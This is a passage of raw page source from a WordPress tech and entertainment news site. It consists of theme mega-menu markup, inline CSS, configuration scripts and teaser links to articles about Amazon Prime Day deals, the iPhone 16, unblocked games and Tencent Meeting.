excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style","category_id":"14","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_25"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "tdb_header_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "17";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "5";
tdBlocksArray.push(block_tdi_25);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_25 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/amazon-best-deals-of-year-2024under-100-dollar/"  rel="bookmark" class="td-image-wrap " title="Amazon Best Deals: Amazon Prime Day mind blowing deals under 100 dollar" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2024/07/IMG_20240718_182324-696x295.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/technology/" class="td-post-category" >Technology</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/amazon-best-deals-of-year-2024under-100-dollar/"  rel="bookmark" title="Amazon Best Deals: Amazon Prime Day mind blowing deals under 100 dollar">Amazon Best Deals: Amazon Prime Day mind blowing deals under 100 dollar</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T15:17:31-04:00" >July 18, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Amazon Best Deals: Amazon Prime Day mind-blowing deals under 100 dollars.
Amazon&#039;s best deals are available on Amazon Prime Day. Amazon Prime...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/iphone-16-series/"  rel="bookmark" class="td-image-wrap " title="iPhone 16 Series Is Just Two Months Away: Everything We Know About this Mind Blowing iPhone For a Better Choice" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2024/07/Apple-iPhone-16-696x392.webp&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/technology/" class="td-post-category" >Technology</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/iphone-16-series/"  rel="bookmark" title="iPhone 16 Series Is Just Two Months Away: Everything We Know About this Mind Blowing iPhone For a Better Choice">iPhone 16 Series Is Just Two Months Away: Everything We Know About this Mind Blowing iPhone For a Better Choice</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T15:03:02-04:00" >July 17, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">













iPhone 16 Series Is Just Two Months Away: Everything We Know About this Mind Blowing iPhone For a Better Choice
The iPhone...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/unblocked-games-76/"  rel="bookmark" class="td-image-wrap " title="UNBLOCKED GAMES 76" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2024/03/Unblocked-Games-76-Where-the-Fun-Never-Stops-ITfy-Tech-696x392.webp&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/technology/" class="td-post-category" >Technology</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/unblocked-games-76/"  rel="bookmark" title="UNBLOCKED GAMES 76">UNBLOCKED GAMES 76</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-02T17:41:45-04:00" >April 2, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">UNBLOCKED GAMES 76
We&#039;ve all been tired of understanding free online games. Yes, even as adults, we still yearn for those games...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://todaytop24.com/tencent-meeting-zoomlikeleetechnode-a-comprehensive-overview/"  rel="bookmark" class="td-image-wrap " title="TENCENT MEETING ZOOMLIKELEETECHNODE: A Comprehensive Overview" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://todaytop24.com/wp-content/uploads/2024/03/TENCENT-MEETING-ZOOMLIKELEETECHNODE-696x410.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://todaytop24.com/Section/technology/" class="td-post-category" >Technology</a>
                    <h3 class="entry-title td-module-title"><a href="https://todaytop24.com/tencent-meeting-zoomlikeleetechnode-a-comprehensive-overview/"  rel="bookmark" title="TENCENT MEETING ZOOMLIKELEETECHNODE: A Comprehensive Overview">TENCENT MEETING ZOOMLIKELEETECHNODE: A Comprehensive Overview</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T02:07:17-04:00" >March 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">TENCENT MEETING ZOOMLIKELEETECHNODE
Online forums are becoming an essential component of business, education, and communication in the fast-paced digital society we live...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-48"><a href="https://todaytop24.com/Section/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_26 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26 .tdb-mega-modules-wrap{padding:30px}.tdi_26 .block-mega-child-cats{width:160px;padding:20px 0}.tdi_26 .block-mega-child-cats:after{border-width:0px}.tdi_26 .block-mega-child-cats a{padding:5px 0 5px 30px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Lato!important;font-size:16px!important;font-weight:700!important}.tdi_26 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#31d6aa;background:rgba(255,255,255,0)}.tdi_26:not(.td-no-subcats) .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_26:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_26.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_26.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_26 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_26 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_26 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_26 .td_module_wrap{padding-left:8px;padding-right:8px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_26 .td_block_inner{margin-left:-8px;margin-right:-8px;display:flex;flex-wrap:wrap}.tdi_26 .td-module-container:before{bottom:-18px}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .td-image-wrap{padding-bottom:60%}.tdi_26 .td-module-container{flex-direction:column;flex:1;flex-basis:auto}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .td-module-meta-info,.ie11 .tdi_26 .td-module-meta-info{flex:auto}.tdi_26 .td-post-vid-time{display:block}.tdi_26 .td-module-meta-info{padding:25px 10px 0 0;background-color:#ffffff}.tdi_26 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_26 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_26 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_26 .td-post-category{margin:0px;padding:6px 10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_26 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_26 .td-author-date{display:inline}.tdi_26 .td-post-author-name{display:none}.tdi_26 .entry-review-stars{display:none}.tdi_26 .td-icon-star,.tdi_26 .td-icon-star-empty,.tdi_26 .td-icon-star-half{font-size:15px}.tdi_26 .td-module-comments{display:none}.tdi_26 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:12px}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_26:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_26 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_26 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}.tdi_26 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_26 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{color:#555555}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_26 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_26.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_26 .td-load-more-wrap a:hover{color:#31d6aa;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#31d6aa}.tdi_26 .td-editor-date,.tdi_26 .td-editor-date .td-post-author-name,.tdi_26 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_26 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-mega-modules-wrap{padding:25px 20px}.tdi_26 .block-mega-child-cats{width:140px;padding:25px 0}.tdi_26 .block-mega-child-cats a{padding:5px 0 5px 25px;font-size:14px!important}.tdi_26 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:18px;margin-bottom:18px}.tdi_26 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_26 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_26 .td-module-container:before{bottom:-18px}.tdi_26 .td-post-category{padding:5px 8px}.tdi_26 .td-author-date{display:none}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:none}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_26 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_26 .entry-title{font-size:17px!important}.tdi_26 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-mega-modules-wrap{padding:20px 15px}.tdi_26 .block-mega-child-cats{width:100px;padding:8px 0}.tdi_26 .block-mega-child-cats a{padding:5px 0 0 15px;font-size:13px!important}.tdi_26 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_26 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_26 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_26 .td-module-container:before{bottom:-18px}.tdi_26 .td-module-meta-info{padding:15px 0 0 0}.tdi_26 .entry-title{margin:10px 0;font-size:13px!important}.tdi_26 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_26 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap a{font-size:8px}.tdi_26.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_26 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_26 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_26 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_26 .td-module-container:before{bottom:-18px}.tdi_26 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_26 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_26 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_26 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJsYW5kc2NhcGUiOiJub25lIn0=","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#000000","align_horiz":"content-horiz-left","menu_id":"3","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"700","f_elem_font_family":"325","tds_menu_active1-line_color":"[base64]","elem_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","main_sub_icon_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","mm_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"325","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"325","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_mm_sub_font_weight":"700","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIn0=","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"","f_title_font_family":"325","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"325","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#31d6aa","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-text_color_h":"#000000","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwibGFuZHNjYXBlIjoiMTUifQ==","mm_shadow_shadow_color":"rgba(22,35,58,0.15)","mm_elem_color":"#000000","mm_elem_color_a":"#31d6aa","mm_border_size":"0","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjE2In0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjQifQ==","sub_shadow_shadow_color":"rgba(22,35,58,0.1)","pag_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","sub_text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-right","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#31d6aa","tds_menu_sub_active1-sub_color_h":"#31d6aa","sub_color":"#000000","show_audio":"none","f_meta_font_family":"325","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","date_txt":"#555555","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_size":"12","ex_txt":"#555555","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_text":"#000000","pag_h_text":"#31d6aa","mm_posts_limit":"4","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","tds_menu_active1-main_sub_color_h":"#000000","f_ex_font_weight":"400","mm_subcats_posts_limit":"3","modules_border_color":"","modules_divider_color":"","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_meta_font_spacing":"0.5","mc1_el":"22","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","tds_menu_active1-line_alignment":"eyJhbGwiOjM1LCJwb3J0cmFpdCI6IjI2IiwibGFuZHNjYXBlIjoiMzAifQ==","mm_offset":"eyJwb3J0cmFpdCI6Ii0xNSJ9","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style","category_id":"8","subcats_posts_limit":"3","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_26"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "tdb_header_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "703";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "176";
tdBlocksArray.push(block_tdi_26);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_26 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
